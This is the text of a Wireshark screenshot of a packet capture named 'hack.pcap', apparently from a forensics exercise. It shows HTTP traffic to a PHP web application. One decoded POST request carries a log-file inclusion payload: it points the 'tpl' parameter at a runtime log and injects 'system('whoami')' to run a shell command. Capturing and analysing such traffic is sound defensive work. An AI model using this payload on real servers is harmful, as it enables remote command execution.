 hack.pcap
http.request.method==POST
分组字节流 宽窄 区分大小写 字符串 .log 查找 取消
No. Time Source Destination Protocol Length Frame Info
296 2021-08-07 09:35:20.672… 192.168.2.197 192.168.2.197 HTTP/JS… 876 ✓ HTTP/1.1 200 OK , JavaSc
297 2021-08-07 09:35:20.678… 192.168.2.197 192.168.2.197 HTTP/JS… 825 ✓ HTTP/1.1 200 OK , JavaSc
298 2021-08-07 09:35:20.684… 192.168.2.197 192.168.2.197 HTTP/JS… 891 ✓ HTTP/1.1 200 OK , JavaSc
299 2021-08-07 09:35:20.689… 192.168.2.197 192.168.2.197 HTTP/JS… 814 ✓ HTTP/1.1 200 OK , JavaSc
300 2021-08-07 09:35:20.698… 192.168.2.197 192.168.2.197 TCP 9854 ✓ 8081 → 58492 [PSH, ACK]
301 2021-08-07 09:35:20.699… 192.168.2.197 192.168.2.197 HTTP/JS… 61 ✓ HTTP/1.1 200 OK , JavaSc
302 2021-08-07 09:35:20.726… 192.168.2.197 192.168.2.197 HTTP 708 ✓ GET /Application/Home/Vi
303 2021-08-07 09:35:20.728… 192.168.2.197 192.168.2.197 HTTP 2789 ✓ HTTP/1.1 200 OK (applic
304 2021-08-07 09:35:20.732… 192.168.2.197 192.168.2.197 HTTP 704 ✓ GET /Application/Home/Vi
305 2021-08-07 09:35:20.734… 192.168.2.197 192.168.2.197 HTTP 2094 ✓ HTTP/1.1 200 OK (applic
306 2021-08-07 09:36:02.093… 192.168.2.197 192.168.2.197 HTTP 874 ✓ POST /index.php?m=home&a
307 2021-08-07 09:36:02.102… 192.168.2.197 192.168.2.197 HTTP 1868 ✓ HTTP/1.1 404 Not Found
308 2021-08-07 09:36:51.774… 192.168.2.197 192.168.2.197 HTTP 806 ✓ POST /index.php?m=home&a
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 30 0d 0a 0d 0a t-Length : 70····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 3d 73 79 73 74 65 6d 28 27 77 68 6f og&a=sys tem('who
0320 61 6d 69 27 29 3b ami');
Text item (text), 40 byte(s) 分组: 1671 · 已显示: 1671 (100.0%) 配置: Default